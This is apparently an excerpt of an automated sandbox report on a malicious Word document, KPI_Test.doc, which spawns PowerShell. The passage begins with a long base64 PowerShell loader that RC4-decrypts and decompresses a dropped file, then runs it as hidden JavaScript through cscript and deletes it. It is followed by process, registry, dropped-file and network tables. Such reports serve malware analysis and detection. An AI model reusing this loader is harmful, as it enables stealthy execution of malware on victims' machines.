dzkyQW9PbndqRk9lWUUwWHNQWHJia2xjN2haSHZUcmxKRDJIZnRTQ29iVkJEcXZtMXZFeW9KVXNSVE1TRzVSZWZYaG9LN2pDUDZaZWZjN0MgPSAoJFluMGJXSGlWQmc2TFR6U0x2TzVWeWpGZDhSb1h2dDZlN0RJTGdRNWlMV3MzU3NOVVdNZG0yVnJmanNUclFyeFlWTGtaQVZLNDJ5ZFlPMExRRGdSQVYwTkRNN0puMUVMZGFIQnd1M1RpMFVSbXR6RkVFcFY2Vks3YVJtdnVCbTlSaVlWekQyWGljYUM0SDc4QnBXeld3d0J3eWpMeHRGcU9JS3ltTWF0a1lDV1phSjFRZmgyNjRONWhMYzYxbjc3TjBRWThRWmhqN1ZaMGVQbmZHOVJDajZ4NnhRN3A0TFI1RHRhVks3cFQwTFZpNzJCdkVnNlZ1YXpxN0pvWVNjUlFRcXdoS1UwWmU5T01rWnQ4ZWRTZXBBeVlwSjFPbHFyejFWVDZ5WnVucDJjcGFNc243TEFCRkE4MWM2a1E0TUVLcWJ3bGJJZmpEQWJNRkZaYTR5WW5XdHg4dnk4bko5UUxrMmpJT2ZJaksxbmVaNXpxTnBNWUo4b3VGN2FxMUF3YlNOZ2RHdTF0ZFJ4Z1AzeEJ2VlExeHhrNkZNd25ON1I2elB1dnE4TFRpYlNkRTlDb3ByMUF4SjVvUGhMUkVjOHBrZWY5d0ZzTHg2Vk16d3hBYWZLcVJsY0xIYzV0Nzc3RkZWT213MFo3VHEwa3hWenpLTUF0RHB3M0lyWXRwWExDRGNpRlh2ZGdhbVVxcW5DZjZpZ09VYWNWczRIRXZDQjlIbWl3cGxuSmxFVWxrN2pmcFBGclN1aHE5Y2JSUVFOTmwxVkVwSklaWTN6VXlNdnNPR1l0NjZJQ1N4OFFZbkJrREZwMWV3enlIRjVJYkM1WXlzUFBWMXFDYnByWWZFdjFiWjJ6RE9UZ3RtTkk4SDRXZEVFdnFmNlRZcG93NVAzM3p0VGM0ZGdYM2ZtNjNVOHFxT0owdmhmaXR0QTloVUVYS0lwdjBhakdnRFpRQUVRaXM0WjE5VXpoUGlwNjlyTmFsMkxreFRyTjVKcjBZdDJYREsyYzFqek5KenZTMTNPVXZUOHBYZFU0dlBpWlZkaU42VU4ybEpQYzZYSXgyVURwU1FkTUJWR2lZMDBlUEJLZVpuQWJIUWF1RVh3VkFTcm1GNlZ3UkVhYTE5ODZvVGJiZEZRWEpXMHVaICsgJEZmdTludGtkNFY0c3lKNk9EM3hKWHpFdmFma1lTbzZHQmdXeVhaMm9STmZPVkpiRUJPeDdicDh0OHB6VkNoZWR0ZjJWaFFkc2pad2x5d3djSWM3UEZFWVRXc1dEalZjbDhvbHcwaUJubm9qNFlYQmZmVDMzemEzM1Q3alFDbVZ3OFJ3cHUyTTYxVFFkNUY0Rm5TWlpIbWFIemtQRmp2ejNtNFZ4QlB6cGZYdU81M1pYc1NrbXVhaHhKR1ExRDJzd2pJeDBpZDNVWUhvem1ha0tSZTFOVUZLVmRWSnh5ZDhKWjRUaDh3cTk0QkE0N1I2WjhSZ2ZaSkE4Vk91dGc5REpNSWdSZEpKTU0xcnlKMXk5d1Q1Slo4d2gybUhXR1Q5OUZZeGtBRHNYcWlHUm8xazZ3UDRRWENLR1piTUF1ekFmUW55WTd6Y1c1UXJDTkVZMFZ5bWs2dHUxalNtS1NiWll3SmhzcGFMMnJsY2pRVlROQW1NenNEOUlRVUNCd3Y5dlJhYjEwdVNMZ3h2OGVyTmQ0SnNRTFh5dTZRMHpzTG4zZzhBNTNkNnFPaThUSXNaYXJqb294em5yeFV4NnhxeUVHZUlaUERUdWdjd3MybFdJZ0g3UjdoY0N6bHBrZ2U2OWVTRGZUYmRlTkY0YXA0Sk1nWXdvN2tNcWZmVmk3ZGwwZDdMaklIdEZ3dWxDdU9rUExSSnoxMVM3UWVwc2ZuQUtKV0VRdWw5bTJhZTJEVWM1YmJ3ZjBkRkJ0WFE0ejZFdzM3eHpScG9xTGc3dlVId1dGY1BTeklOQXN1UXM5MFNnaVhBVklUa0FVWFBlNDdlUTlka2k3N3BiWkxDeHBWVDRUbXVuSE54N0wwYXNpdzZUcjJrb0o0VGl3aExXdWhOVVpOTlhlVmN5eWx3dEZ4d3ZkbkR1SnU4amdVRFFBdVRYN0RJSWpRd3RsOXl3d0oycE0ySlZEc3BlcUR3c0E1SExvMFlFa2xNUEpNc005QTZRSGk1NkkzQjVWV1VBakQgKyAkandrTDRJZ1FlQUdoVnhzNHFxSzA1dUU3bkZKT3NFMm1nOXd5Rkt3amt6NWEycHlmU0lOY3h3VW5CR0pNMFZCOTJRMjd3aUFreVkyWlhUV1ZLd3l0NnRiNDJENDhVTFBqSW41eHlBdnFlQnFpY3dFOXVzNVhLMllkaUJCU3ZabWRMaEIyRzV3YUdNVmVKMVlEd0QxYk1FRXBlSFZ6b1ZkS01XUjR2TlFsSUxVTldvenptSXhaMFNZRVFzcmJKR0RQQURNVU9aMzFPSlhXekFiaEhadEl0RUFWME83T010NUd3UzBRU21rZU90UnRqbmhTSU1mNzFqUnBlallRRUpBWVcyQlcyMlRONk5VUnhUUVFiclBYYzNJVDVaUGowTGxESURPd0llUzRzTjZyQzF4Z1pEOGlYcHhnQTRLSnhpcGtMT0xnZnM4ZlFYMFpRT1ZrS3d2RDNxQ3pIcVFYb0I3bm9rWk13NURKelBFbW5xaTFiaUxJTUlMQTdUdjFlaktpcUpjUVhrQnhXVjV3RFY2Sm5HeTJuRkZ3VWowd1FPSXhaekRHN2ZCeDRUMXUwTVNOMDlsQVc0YTVaeHBKdFNxbTljQlpKSVVxUUllUUpPNVRjWGFabzBBYko2QkphUWE1UW1oWnlqUmo2WHBHUTFuN21GSDdaTkZvYnQ1SlZaOVVlOUx3V2tiemc1TkdBbkk4UkpSQjl0YTV6WDVKbU9vTlBMVUhXNVU4TE5nS1BIUGh5MkFVS3gzUlBUbm9hNW9WYnBJVTVsNUtEcDNFNTB3bGVZSEszdlhPVFo1S0dCNWVFY3FuTU44aUNFVllLNzdGclBGdFNyOWtCaVl4NEpLRXQ4V1Y3ODJ0clhnWHl3SG10aVFPVllSeERqRTlHdGg5OEh3RThvNGt3UUVwVzM2azhpdjBCZnZBcW93Rk9zVktOT1VYd2pQVmFTYVczTm1uQ1FDd1FzVjc5c3MzTHY2bEhQSEVGcEVwUjgyaFREWnFNQlZBRm9rVGFrYk05am93VUFBMHVRa0xFVmZtdE1SVWQ2aDJLaE5xbEpuMmtqM1k1SHJuRU42TjN4VWdmc3dHTHdLUWxtTFYxQjZiTWtCanJodHpwekphQ0VxWlhxdTVka2FoQ3lsN2JWajhzeXlzS2xRM3dBa21DSkVGTWo3dDU4RFBNZWk1bmdWMnZ3ZkZhZ3NtS1VGS0ZtR21BaEJvRmkwbHVmakVUaFFIRVhYdkFFZ215b2lNNUR1dTRSREtwV1JhSzFqS0JKQUtselFlcTUya0VlTHg1WGRQOGQyQUFtbmMzZVBiUm5pdW9Qamhick5OOVBCTSkKJGZJTEVQYVRIID0gIiRFblY6UFJPR1JBTURBVEFcQ1ZSNDlBNi50bXAuY3ZyIg0KJEVOdnZhUm5hbUUgPSAiUFJPQ0VTU09SX0FSQ0hJVEVDVFVSRSINCiAgICAgICAgCmZ1bmN0aW9uIFV1Wnp4aE5menp5a1RWdHN4eHhZaE5sSHphUHBLS0liV3FMbG9GZE9UIHsNCiAgICBwYXJhbShbQnl0ZVtdXSRrRXksIFtCeXRlW11dJERhdGEpDQogICAgICAgICAkUyA9IDAuLjI1NQ0KICAgICAgJGogPSAwDQogIGZvciAoJEkgPSAwOyAkSSAtbHQgMjU2OyAkSSsrKSB7DQogICAgICAgICAkaiA9ICgkaiArICRTWyRJXSArICRrRXlbJEkgJSAka0V5Lkxlbmd0aF0pICUgMjU2DQogJFNbJEldLCAkU1skal0gPSAkU1skal0sICRTWyRJXQ0KICAgICAgIH0NCiRJID0gJGogPSAwDQpmb3IgKCROID0gMDsgJE4gLWx0ICREYXRhLkxlbmd0aDsgJE4rKykgew0KICAgICAgICAgJEkgPSAoJEkgKyAxKSAlIDI1Ng0KICAgICRqID0gKCRqICsgJFNbJEldKSAlIDI1Ng0KICAkU1skSV0sICRTWyRqXSA9ICRTWyRqXSwgJFNbJEldDQogICAgICAkayA9ICRTWygkU1skSV0gKyAkU1skal0pICUgMjU2XQ0KJERhdGFbJE5dID0gJERhdGFbJE5dIC1ieG9yICRrDQogICAgfQ0KICAgcmV0dXJuICREYXRhDQp9DQogICAKJGtleSA9IFtzeVNURU0uZU52SVJPbm1FTnRdOjpHZXRFbnZpcm9ubWVudFZhcmlhYmxlKCRFTnZ2YVJuYW1FKQ0KaWYgKC1ub3QgJGtleSkgeyBleGl0IDEgfQ0KJGtFeWJZdEVzID0gW1NZU1RFTS5UZXh0LmVOY29ESU5nXTo6VVRGOC4ka2doajNrQ1JxYWJOaXN0Q1FnbDdVUDJQZHJnNGNkb1lpbTdnc1JSd2I4SEY4WFFOMTlqSHBHR0V0YkhmUU5hUXhCYlpyR096c3JTWGgwejV2bUhyY1JUSDlEQkcxUzFlQzNaSmFtckk4SmVhUUlEVE5jSzBuV0pwVU1kRkFrNmxJVjNZWGYyQk9DOThJRWpoWFlsVXFpcXpNektiWnNLUFFod3ZVNUpvN3l5SWFCNFZvUUgzZ3ZzbWxsVDFkckg5VGs0Vmtub0l3YlRlQ2pzYU0zMGlyZ3lBOGtqSW9xcEw5VDZqM2RONTh0NHBISTZvVHBjQ1E0QmJRYTliNXFtM1JZSWttUGxCZERwMlpqVGdQYm9uTzN4ZnFxVVNCUnJubGJNWHdjSGgwbjgzbVIyZGQ1RU5ZbHRvTzh2bEpBTjVQYm9IN3poSnlqclUxSDh4NEdwUks5RnM2VWQyYkI5RXlla3g3UnZWV0pXUUpFSTJhM0Q0ZGw3cHVmQUVJTmt1QTZmNlNHRm9iS0FiT0RqWllFSTl1bHU4M0JjWVRhbEVVMzRGRFV1NVZkY1Fwa0MxdnJCRkJHSGp1R3VxcmNzMDJOeGJMZ09rSDlmNGdvOVl0TnFRb1J0eE9oQ1NhclBTdXdQRnNmYTZVdk9KOEZIRUFpRkE2UURhVXVmbmZ6NzY1YmxLdTlhaDJhcTlTSnpWbWxxVzNUdjVDeXBiTFkzM3JKeDNvcWxXbVk5QzhkZzlMNVphejZLY3F6OTF1SFQ2cjI2WXpuUzlIVGVrWVo5NHdqcXMyd3VWd21kZ29vUDV4YnNBNnRZM1R5M0c5d0pWY2VCSG9aWUs5b2xMWDBlb1pPR2RScDVCc2ZKSVlRaFpnbFgwZGJXNVVWc2VyNVZKMGNGR01mOHEyNldTNEgza1VWS0t2UVA3VFR3NG5DMU1BakJObFVyaldHMkFtbE5JekN0bnNNRm5kNXFITGlLYzl2Umt4T09CeHpiUkk1aUhsWmZWVkZ2ekVlVkdUdTF5TjdaeTN5WkFTVGFUNjUwWkFkb2pLR0Z4Y3JMc1pYeDg1UmNHWlRnMkt3OTJBb09ud2pGT2VZRTBYc1BYcmJrbGM3aFpIdlRybEpEMkhmdFNDb2JWQkRxdm0xdkV5b0pVc1JUTVNHNVJlZlhob0s3akNQNlplZmM3Qygka2V5KQ0KaWYgKC1ub3QgKFRlc3QtUGF0aCAtUGF0aCAkZklMRVBhVEgpKSB7IGV4aXQgMSB9DQokYkFTZTY0ZEFUQSA9IEdldC1Db250ZW50IC1QYXRoICRmSUxFUGFUSCAtUmF3DQp0cnkgeyAkREVDb0RFZGRhVGEgPSBbU3lzdGVtLkNPTlZlcnRdOjpGcm9tQmFzZTY0U3RyaW5nKCRiQVNlNjRkQVRBKSB9IGNhdGNoIHsgZXhpdCAxIH0NCnRyeSB7ICRERWNyWVBURWRkQXRhID0gVXVaenhoTmZ6enlrVFZ0c3h4eFloTmxIemFQcEtLSWJXcUxsb0ZkT1QgLUtleSAka0V5Yll0RXMgLURhdGEgJERFQ29ERWRkYVRhIH0gY2F0Y2ggeyBleGl0IDEgfQ0KICAgICAgICAgCnRyeSB7DQogICAgJE1FTU9SWXN0cmVBTSA9IE5ldy1PYmplY3QgU3lzdGVtLklPLk1lbW9yeVN0cmVhbQ0KICAgICAgICAkTUVNT1JZc3RyZUFNLldyaXRlKCRERWNyWVBURWRkQXRhLCAwLCAkREVjcllQVEVkZEF0YS5MZW5ndGgpDQogICAgICAgICRNRU1PUllzdHJlQU0uUG9zaXRpb24gPSAwDQogICAgICAkR3ppcHN0cmVBbSA9IE5ldy1PYmplY3QgU3lzdEVNLmlPLkNvTXByRXNTSW9uLkdaSXBzVHJFYU0oJE1FTU9SWXN0cmVBTSwgW3N5U3RFTS5pby5jb21wUkVzc0lPbi5jb01wUmVzc2lPTm1PREVdOjpEZWNvbXByZXNzKQ0KJG91dHBVVFN0cmVBbSA9IE5ldy1PYmplY3QgU3lzdGVtLklPLk1lbW9yeVN0cmVhbQ0KICAgICAgICAgJEd6aXBzdHJlQW0uQ29weVRvKCRvdXRwVVRTdHJlQW0pDQokREVDT21QUmVTc0VEREFUYSA9ICRvdXRwVVRTdHJlQW0uVG9BcnJheSgpDQogICAgICAgICAkR3ppcHN0cmVBbS5DbG9zZSgpDQokTUVNT1JZc3RyZUFNLkNsb3NlKCkNCn0gY2F0Y2ggeyBleGl0IDEgfQ0KICAKJFRlbXBESXIgPSBbc1lTVGVtLklPLlBhVGhdOjpHZXRUZW1wUGF0aCgpDQokdGVtUEZJbGUgPSBKb2luLVBhdGggLVBhdGggJFRlbXBESXIgLUNoaWxkUGF0aCAiJChbc3lTVEVtLkd1SWRdOjpOZXdHdWlkKCkpLmpzIg0KCiREID0gW1NZU1RFTS5UZXh0LmVOY29ESU5nXTo6VVRGOC5HZXRTdHJpbmcoJERFQ09tUFJlU3NFRERBVGEpDQpTZXQtQ29udGVudCAtUGF0aCAkdGVtUEZJbGUgLVZhbHVlICREDQogICAgICAKU3RhcnQtUHJvY2VzcyAtRmlsZVBhdGggImNzY3JpcHQuZXhlIiAtQXJndW1lbnRMaXN0ICR0ZW1QRklsZSAtV2luZG93U3R5bGUgSGlkZGVuIA0KICAgICAgICAKU3RhcnQtU2xlZXAgLVNlY29uZHMgMTANCiAgIApSZW1vdmUtSXRlbSAtUGF0aCAkdGVtUEZJbGUgLUZvcmNlDQo=')));exit" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5472 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "02A0670D-84FC-45A4-98D2-A26E2E6BA9AE" "FB0F3A22-35BD-41B4-A258-9FBF74AB6128" "1612" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 6404 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\KPI_Test.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
Total events
20 067
Read events
19 720
Write events
327
Delete events
20
Modification events
| (PID) Process: | (6404) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6404) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6404) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (6404) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\KPI_Test.zip | |||
| (PID) Process: | (6404) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6404) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6404) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6404) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6404) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 1 | |||
| (PID) Process: | (6404) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.doc\OpenWithProgids |
| Operation: | write | Name: | Word.Document.8 |
Value: | |||
Executable files
14
Suspicious files
116
Text files
40
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6404 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb6404.20187\KPI_Test.doc | — | |
MD5:— | SHA256:— | |||
| 1612 | WINWORD.EXE | C:\ProgramData\CVR49A6.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1612 | WINWORD.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_CBDCCBFE4F7A916411C1E69BDD97BB04 | binary | |
MD5:357BF58F52BFB1DC52878B42C85A0D55 | SHA256:A4DE19A3EBD8648005527991ED5EFC73F4330F3DDCEBEBAE03F580016EE9C7C8 | |||
| 1612 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 1612 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:BDDF67CA61A65185DF1B2D6AC8E781E0 | SHA256:AA8CF8FCF93546B81AE0698AA78615269752270B20545D3335BCE8AB94D8B874 | |||
| 1612 | WINWORD.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_CBDCCBFE4F7A916411C1E69BDD97BB04 | der | |
MD5:E5AE6A4ED67E8ADD841C5E269B6C39EC | SHA256:3ECC5779FAC9B80E5968EAB1ED2929233811969ABCD0585A4FCC5356D7C72021 | |||
| 1612 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:680B7CB6DDE288448CBE93FFC1D26007 | SHA256:B685E02169E1EDA166AAE9BD55D368D2B2231F5376634A10ED612E70F80CFDA6 | |||
| 1612 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:AD0F679C885670E5554F3ECF35A8BAA6 | SHA256:020DB84C82577705D85C50AA3FBE1FF5A52343FA966EB1416FCDA9AFF234F426 | |||
| 1612 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\CE9FEF4F.jpg | image | |
MD5:12F5EEA98E00A7D170830FB17BB86FCF | SHA256:5B788502822AE523EF761EBE79C5148C0BE478B6793E91B816D99718C7FE914A | |||
| 1612 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\msoFD5E.tmp | image | |
MD5:ED3C1C40B68BA4F40DB15529D5443DEC | SHA256:039FE79B74E6D3D561E32D4AF570E6CA70DB6BB3718395BE2BF278B9E601279A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
18
TCP/UDP connections
73
DNS requests
29
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1612 | WINWORD.EXE | GET | 200 | 2.16.164.49:80 | http://crl.microsoft.com/pki/crl/products/MicCodSigPCA_08-31-2010.crl | unknown | — | — | whitelisted |
1612 | WINWORD.EXE | GET | 200 | 2.16.164.49:80 | http://crl.microsoft.com/pki/crl/products/MicTimStaPCA_2010-07-01.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.216.77.28:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.28:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6600 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6224 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5564 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.216.77.28:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.216.77.28:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3976 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5064 | SearchApp.exe | 104.126.37.161:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
Threats
Process | Message |
|---|---|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|